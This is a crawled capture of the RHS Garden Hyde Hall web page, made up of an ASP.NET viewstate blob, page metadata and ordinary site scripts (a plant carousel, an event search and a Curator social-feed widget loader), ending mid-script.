yEx1IQXIrWONmhoVaLqBrH1fzxbwux6vfYhMmut+huw/zmn1JTuzv+B1DDrIIu9DW8c/jUn2MO0WdQo/EK8h1zLNwUVgXlEZEOtghM6hgdam7Yxg+Gh1TS9V+XZPlNoH7BD+y+noKZzWOCkee2IBgj0WekefJVq5CTH8IzhIYo4Yc6BZtu2V2buszm2/4IiT1BQmt2+RYmy3bvwKGRDekQ0+ratd36fbo0tMc1GQkKYUUgpQQedTn8O6hIAqI/R3KwS2UzSAfabUH3D+uPEjDR9JW3t3C9l26R8cOO0VKRqYqnDsQUKhit9pRdbae8o3BICw45ZOJNwNAfwczvYDPQrY0CQM1LgQdqkTdG6glr5+g4nxH54j1Uj3AZRFJ8ELTRAuhyj1TnJyr1YHhUN5dQ2QfgZQ8T394VG/3tOjPFl4bIdlTtuWqZYpV7Wrd0JIaB1m9pQT202WIsIPY/wYnSDROOFsEb/202fk8Cdg323X1KLT3Fcus7zZzDyBXIMCphx0mCI/Myb2P2X8j2njEMNuaU0HD5q/nqLNnqv+vxjGFaXTvAaG/8P4rxMmLG9or31ux453PapegPTs+1hPiGBJKNfEWf7Ad8+J2Tenae04oAjosdjUMFKwfhcX65MfJxPIVVOmSsrw+dh25N/asyZ3ckULHRlNB6Qr5xruY7ePZpzQJZ9nTuJwJWV7aJZENbmnMcVQ7RQvXwgyPMJEKP1oQjfkxxUyRF5acdA1UmJbWbuk1fhfR0os6gJYGDLqC8mGLO4zI3NPr0nUqgbdpp/a8SSoQ+JfONq/QS2i7IZYjuLms9yxM2nMgpSDgxpzsOSkfxOHG2XuCh6r7rL8ayOtdvO/oSpGF4airwYL3Jpj+usT+EWZm2QOGrBdvLOd5IZxQrd5Gk5wTSxPAYYpd/npkxzYGkmQcBh6Zv2zTeX/UWlPbYAeEecxXvuQqJf4ojKqxgrMO0qosiYeSpewVKac8BY+zRoLKVAHZcwEig65nC67tfWIpnjvIKGO/yUGJ3DdlWpEGyvLTQE3hr6245CQOUa2/HRUsqZuvpOr4T3CRl8fW0BBvZUr5HTTH3V1HUg/LpIfx2fiMMWxqQwR+gM7Pc0QokGxpPRzy7u7tBI7tqrDLjMqOluzZ0lPdAMWltJ7nM/jA1cRS6Jy8ovvAbfokrNs4k1nM8mGl3UOOpAQ1kTZa6rXhpNwH/jzMFyaVAf7w5ZgQZv/67t5dMx7venO4MYHbD7boER1A5ymqQpqI0YkhlsBwW9nz347Usf4RLnBKi/HLgHJT5A6BWeS3S5GwrVsw/bIYuo3OpmK1JRSGkn5HZLUbSJvJuTWfXO2DmOWNMWNByeWlWS+UoqfDB23gdJMThYWVQlv9qPpXyuFn+Ow7NSSdVXzaFBbiJDhUKJWXZa6Vpu8RmiivcG7ajjnzgFvxwMHG67BWuxJmxTPTfdhc4dSot+1YCE+pgdAN3cuIyuVD8/yEvCX/[base64]/HLbfqAzAxnPbXkM8EY47hYSkwOz+hE9EyrPfXb4U9FklqDpQryRiA1QbCFrd6a0EdMB4GUzS9bXLA60iAOml0ZohU7LMytcyAd+C+vxtYC844/gp4nr/Atx6AjVaOhooBVvp+gyCzaJMirRmW/TMSMobze/cZpZlnBGj+2GarWD8Cb0h+LxXGE4SZiBe6foCk2SH40bAZlW0Ft51N/DmSj5YZzsuqmj713Id7hhB5sLyB64i6TuYre5qclYN5tewletmsOcCMgSpibEXHXyn+AFoz+mzn0LXABfmcQz547QVSA/dLVxe5hELkn4IF01dMadF3fkR5IkuIv6MwfnM6TkIuGcWWeiOzFXTaTtUR7KsLhGTJe9FYfQfstJX1qAQoTDSeTy7haETVlely6iU2AjOjTEyk3O436H3W7ClXKPwRc5rR1tVZrx8RWl1lm/9xPMYB/5TRpAS35DzTOLq+BHTnHnegUiyeDT3bMZrRokNQGAdq+1IM4WvN6b6QyCMej9CbD0w5xlq7e6WjhVBIuWVdGeSQGa860/JMvmkW6k0hHbNNjQPw7qZfUm9YwhJq1KvMoELUjAfrFbbffx7+2VlCp8NRl3j7As+B2YhP2P0YCML3d8Ble7a4qdsoBSDb74KtL+e+Sgw20saMwXLokfF7wB4/8/VfwLE0aQ79n8jRij2gy8w39z7VZGYKa4gTAxlK48rmA9ZFSlh1IGk+/HQkniEZc1gKvTalghR/++aE392mpP6np5aBL6M1WzH4AWNmmKvzd2jZEd4/[base64]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[base64]/4++77fhtz8w+c4q8+PgxJLm2Ork3Ym7SESGcdhmlgwdQIss9pxJuLq99ewRKTWhU81tBRIsgKcahzcuWj6ZJZk7Of5KSxDTXqMecvg8/hZUAKiyke14waGhxCjYEv1t1/0aJNenzUL0uoNuxidHBFqon3IfTqW8AXWwvAKLm1jN8PhC6tECqNFBnuccMj7ZWf5L5m2qKIz96Fx0z2rvTIltaf6k86hDEGSUtY3PwIPBsP1CYfvUnegQ33bTv76bLrtcEFBQ3wcoicPCaEW5T9DmL6L6jXxq+rqlALkL6YV3QZd85m0ba5jguizjfXJaF0/e9V/Fiyzmv16BVJNNZ8vlglETi4ucWzXZtcIaRXpaTN5bRk+0kTsJ06oB1UKNthaQR5euKlyZhfqD0JOpn6joEDUPrT/Sv33QhSDr1ZhiT5uo0ynfR+9nm/JC0icg0SKAlRhOEqmK+PuK/DipD+gXvt/2QaKMZz3deNojOKrfmRRG0o8yzpIDr0yY7P4xmz0VJvSq74vbGpGKUeQ04etxoD3N885FbZrLB++KctA0CPF3K0fy8V3vZ6oXWk5t3uyTzc4/PIfnJ5Zsv4YQORTr8QDyVLnIisdxJObB43DPKV7zo3CEyyncUPFW+vDasz7FC3tKl8tm2Z3yQxdBHiSbGsPHEQrRBYrlp4aWZMCYbW/o7HEr4kVbOKMC+EbsXrhdNcdGWuRGcekI3BojBq9EDu8HTHXzTBT6LnSIsj8+nBlDEDhYb9b3vIa5nskRSNeZi974tjZbIuMBXgqAnQI1atbGGd/fcVj3ARcAj5en+JOU9r5H7cQKXZPhXQHFLv8PlYncsFml9NMht7u06ul6nlJicKHX7n3tuWNtw88s6yThT9Wo2ydKdpbLvyubSXZaYgPzG6+cJ/87IW1CG6xJio7TuhBt5zKrMINLxmxDNeF2JhaIsOeN5i3jgsH233jRsH7xt+oKkx6C6sto4RlpqZbtCUgQc8cSDuZye+qx7pVRWeD7FuQV5929WEhLcfzb/m+MweHBxwyiSUP1NtPw12FkpYXtFb9p4wUdwliXBvyfSX0G3/iyMy6ZxEkv807MisfAUTTKxFYKq8MToBjf/ufv31tOxh9Hti5JxJUvZU2yY3EkeI0AEvPhMEZgyCTIwbOKDb0em+CeIUw9j8OZz6URFfuMpowJD5wTDRyNg80E41M4nxbDZz7AzKoX5pXR1CtTKMkt6/ifoagFJqiARvgx21TBwBYSsQN4kPR02UBFj4JY+Aj+2vmOMmGDcFFS5y3rxD6K0TWBYl3Yb2zP7fZTlx2HmrL4qSgmBpNolwz/I39UFp1Hp5K2SeqnH/PPpw/BOTZG56gx9m5dsNZWLl1ia7IuOZvlx05dxJdRjW56jrX+UWXsTslu0TVMmOQCP9omkF1vo6V07JYRYP7QGljhUVOAFsN9L3VMyUgXlAk/4etzDXlFghyfeaJbyTqOFipW3QGMP6JtFRixzhQkrVuxU+2hEGnNr2N/Y1Nm+gqSMcAuGxuUlTKI/hXNCsNz3DMpYHVCG18GGIkXRo73PsqlfQoqTPXpCPwGBa4yudXIPpuPCxC3i9mHUWqWMkoK8eUg44JHnssBDu82Fl8ffwXUioRH0dJRTxl2l09N/3ILHY2AN0nNwUDYAhfgV/[base64]/BINHD+wvpcIEg1rIG7pT6prvR9dAGcjkNM/JG5t7XRJQEkHBFnxVPG6wxgIq5IVPqg4MXqpfoeq2mZshlIsNpnHSHkyx+UmL0BGFzrGIXbQlCmIY+xYX4dkelm+f5CkCoOBjEovQvv2cPy+/[base64]/quJp/fBWOw4xAaYjyKmsBqsOJiMsTbaAzGzcqc8C7zBfoJgG0q9Lv2k7vm5aImHwDPRl0YsGYqP8cD1+HChOpVabZCOsXYwgp91k8hVMwgSPt0nVWLm92ZCvG8s/stDkgD+lh//V7mlZ0/xIFX+btiq/S0yn2oK6/CcDX7c4/OgRFZRzNXhp3R7KYLTFi9AGkDgwDRbqUwZf4G1MsmMZJP7tAp0i/TmMiJUcroyk6eK4N5451fSv8UgR2qV4CNVnanJdXpGXx5ceT4UfNF9WTwjJa+2Gn+9tACPIqE+puS9gTIV1TH56HQc5iy4lee/2Gg68TCZu3QDg2qkhuITeOiFfy/wuSjvpzbo9ZVXolxJkTRbdAjVILLecufBM9bTMv646vU1iv7NHKhbhmv/2JgrmMA0lNR/cnOIyJyBYqtujdFgx8sSyqCvlDFzGOtqqhlv8bWdCnsXyldg02+NC4ActCiXwNXAFC6jOJFnze/r1HdmJxy1+4+uw4vJhd3xHQ113TEVBeU5Vx09+lxA3kJAJH+jLkKzNrbC7/MPNbAoJ4zNA3Mpu22RpkHM8IFLG4y0ET0kzRYoIr4tNTz8Jb9QWnob0jNS67AACZOz65vgOjRiVMnhuUWwwh7qE9vAJb6bmghXDKky6Lol+siP/jbT+8W2G+4D1xrDzbFMxgmUNT5rCxlwq2zT8083Bi92E/dzVg8PDmFKj+sr195NkCmJYlS29UgzUCGvVl2lUX2+C7A0wVcUbBk9wzojXjXN1w+OvNbMFm3Hxou1Y+trUU0XalH/UR+ynFULv/QApylCX+9tGi9/JzmQUcy0ouX3PP6GZhBCPsEOT7sNj6yYobjXS86NS33kWwn3KLBIAyA+m4CuPZA+BWdCXiOj01QIa0++DP89vNL10NJj2VALYYquQY7lA3yPQOOCmV83zc2cCliHfDLYxyZFOTXxfYSOYE1JmpsyPzzp+TSdG7LIUZO/cnCJXYkKYD0gwDyX9DQxB68JX5vaS+QlvzUNgf0TwI64UU2b3Qz2jxiuOsbkp+ta4b89ANdKze5yqyiYQx6OmL/y9tvrQYt5NgqgVQOMgnVgOsubV2HOwg9En7phUrZ3Y+zhlGgsKkH1NdGuBJyuwPRIjoLGGiTymgjqAzL/o3eC9tNrelWG6V4k4aqDv6HD2sOLbyEzBMYsaYhHsiT4Ae1hGpHNdczKzP4DE3Ti/nXyjFtu2y4ec1m7gvC4dW0Ann8ZqodnnflVIj8lwkYOM+T6/0QyGgjMN16qAt/+qhY1Dac36CGmH8rnxu/sLNxHCHUTAd1xfZkdJitunlt0xZZ8EVJtQToY4PECqfEBsrQgAfVs8ccVXHt8XmnRO4V72o5yK87zxlCl8kqIML0M/ee7U8JnJMOo6J8yLpLMGqXamijAzf5VMMnm4z+w6qvsllpFUovU9tStZUUQ1WBit9aBFPtA7M1g/aDYrDl+LRYBgpA+QqYr2wDlyHPJix5MlYB3u6lcDkXkD6yUwruoGGn6U2+qsPq9NZ5s/QJFwKgZ5ktSIFcV90uB9ajMPZ4vcwr9o06U+1R5DoW8/zhfoLVqnVMWvDSk+2Kj4K9HCep+TXl+eE8fs/0BCGUZ3U76nIrwvM2tDMxYLhzQxUtnIcC2JVFZHQuWICHhQESUZsy85q+zoLsmEBmZCvGiEl1JRrOR40llBgw+tgPmQgGGSJyqT1iiH2Z60haffCcNnPSp1wjlkfH/U5CEHRS8v8GECkUh+0qlhrssgyNq/eMDZfkHuZl/Z5YKrJTXW+gazzh+MZ4+dp5soECyb/e6xNMlJvZSPeKsJawhIulioK+CoeXpzT9VUFUNdWTTnpaIP3zR0XzM12Q==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
    <script   src="/wwwroot/js/bundles/directives.min.js?v=63838"  type="text/javascript" ></script>


       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="ad3487c4-9a65-4e26-98d9-ae1976f66bec" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="RHS Garden Hyde Hall" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.Garden" />
    <input type="hidden" id="pageTemplate" value="GardenGeneralPage" />
    <input type="hidden" id="pageTitle" value="RHS Garden Hyde Hall | Events & attractions in Chelmsford, Essex" />
    <input type="hidden" id="pageLocation" value="/gardens/hyde-hall" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2026-01-01T07:21:50.732" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2012-09-17T15:04:57.177" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.curator.io/published-css/cb8e8e90-1689-4f00-98e8-dfddf46b4a9b.css
body_size: -54
content:
/**
* Royal Horticultural Society
* Hyde Hall Slim Layout
* 2020-08-10 12:27:31
*/



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/widgets.min.js?v=63838
body_size: 341
content:
app.directive("widgetPlantsPreview2",["$q","$http","utilitiesFactory",function(t,s,n){return{link:function(i,t,e,a){i.model=JSON.parse(e.content),i.removeKenticoQueryString=n.removeKenticoQueryString,i.plants={},i.renderHtml=n.renderHtml,i.model&&i.model.content&&i.model.content.items&&(e=$.map(i.model.content.items,function(t,e){return t.id}).join(","),s({method:"GET",url:"/api/plantsold/getplantsbyid?ids="+e,dataType:"json",headers:{"Content-Type":"application/json"}}).success(function(t,e,a,s){i.plants=t||{}})),i.truncateText=n.truncateText,i.getImage=function(t){return"https://apps.rhs.org.uk/plantselectorimages/detail/"+t.Image}},scope:!0,template:'<section class="section"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading">{{model.content.title}}</h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:4}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:4}, desktop:{items:4}, largedesktop:{items:4}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in plants"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{getImage(item)}}" alt="{{item.description}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.BotanicalName)"></h6><p data-ng-bind-html="renderHtml(item.CommonName)"></p><a ng-show="item.Price" class="button button--highlight button--secondary button--small" href="{{item.PriceUrl}}" target="_blank">Buy now ({{item.Price}})</a></div></div><a class="u-faux-block-link__overlay" href="{{item.Url}}" target="_self">{{item.BotanicalName}}</a></div></rhs-owl-carousel></div><div ng-show="model.content.url && model.content.urlLabel" class="text-center topmargin"><a href="{{removeKenticoQueryString(model.content.url)}}" target="_self" class="button button--p3 button--outline button--lg button--pill button--icon-arrow" data-ng-bind-html="renderHtml(model.content.urlLabel)"></a></div></div></div></section>'}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.curator.io/published/cb8e8e90-1689-4f00-98e8-dfddf46b4a9b.js
body_size: 962
content:
/**
* Royal Horticultural Society
* Hyde Hall Slim Layout
* 2020-08-10 12:27:31
*/
(function () {
    // Loader
    var loader = new function(){this.rC=-1;this.r=[];this.add=function(src){this.r.push(src);};this.addTag=function(src,callback){var head=document.getElementsByTagName('head')[0],tag=src.indexOf('.js')>0?'script':'link',s=document.createElement(tag);head.appendChild(s);s.onload=callback;if(tag==='script'){s.type='text/javascript';s.src=src;}else if(tag==='link'){s.rel='stylesheet';s.href=src;}};this.loadNext=function(){this.rC++;if(this.rC>=this.r.length){this.done();}else{var r=this.r[this.rC];this.addTag(r,this.loadNext.bind(this));}};this.done=function(){this.onResourcesLoaded(window.Curator);};this.load=function(cb){this.onResourcesLoaded=cb;this.loadNext();};};

    // Config
    var config = {"lang":"en","debug":0,"hidePoweredBy":true,"forceHttps":false,"feed":{"id":"cb8e8e90-1689-4f00-98e8-dfddf46b4a9b","apiEndpoint":"https:\/\/api.curator.io\/v1.1","postsPerPage":12,"params":{},"limit":25,"showAds":true},"widget":{"autoLoadNew":false,"template":"widget-grid-carousel","autoPlay":true,"autoLoad":true,"infinite":true,"rows":1,"controlsOver":false,"controlsShowOnHover":false,"speed":5000,"duration":700,"panesVisible":null,"useCss":true,"moveAmount":0,"easing":null},"post":{"template":"post-grid","showTitles":true,"showShare":true,"showComments":false,"showLikes":false,"autoPlayVideos":false,"clickAction":"nothing","clickReadMoreAction":"open-popup","matchHeights":false,"minWidth":320,"imageHeight":"100%"},"popup":{"template":"popup","templateWrapper":"popup-wrapper","autoPlayVideos":false,"deepLink":false},"filter":{"template":"filter","showNetworks":false,"showSources":false,"showAll":false,"default":"all","limitPosts":false,"limitPostNumber":0,"period":""},"container":"#curator-feed-hyde-hall-slim-layout","type":"GridCarousel","theme":"sydney"};
    var colours = {"widgetBgColor":"transparent","bgColor":"#ffffff","borderColor":"#EAEFED","iconColor":"#75C394","textColor":"#3B3630","linkColor":"#F05566"};
    var styles = {};

    // Bootstrap
    function loaderCallback () {
        window.Curator.loadWidget(config, colours, styles);
    }

    // Run Loader
    loader.add('https://cdn.curator.io/4.0/css/curator.css');
    loader.add('https://cdn.curator.io/published-css/cb8e8e90-1689-4f00-98e8-dfddf46b4a9b.css');

    loader.add('https://cdn.curator.io/4.0/js/curator.embed.min.js');

    

    loader.load(loaderCallback);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/directives.min.js?v=63838
body_size: 4219
content:
app.service("EventService",["$http","$q",function(u,v){this.searchEvent=function(e,t,n,s,i,a,r,o,l){var c=v.defer(),d=void 0,l=u({method:"POST",url:"/services/EventSearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,sortGeoDistance:l},headers:{"Content-Type":"application/json"}});return l.success(function(e,t,n,s){null==e||null==e.d||(d=e.d),c.resolve(d)}),l.error(function(e,t,n,s){c.reject(e)}),c.promise},this.suggest=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return 